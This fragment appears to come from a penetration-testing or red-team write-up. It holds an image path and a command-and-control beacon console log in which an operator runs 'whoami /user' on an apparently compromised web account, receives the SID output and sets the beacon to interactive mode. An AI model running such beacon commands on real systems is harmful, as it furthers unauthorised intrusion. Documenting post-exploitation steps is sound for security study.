 beacon> shell whoami /user
[*] Tasked beacon to run: whoami /user
[+] host called home, sent: 43 bytes
[+] received output:
用户信息
----------------
用户名 SID
=========== =============================================
hackbox\web S-1-5-21-2005268815-658469957-1189185684-1103
beacon> sleep 0
[*] Tasked beacon to become interactive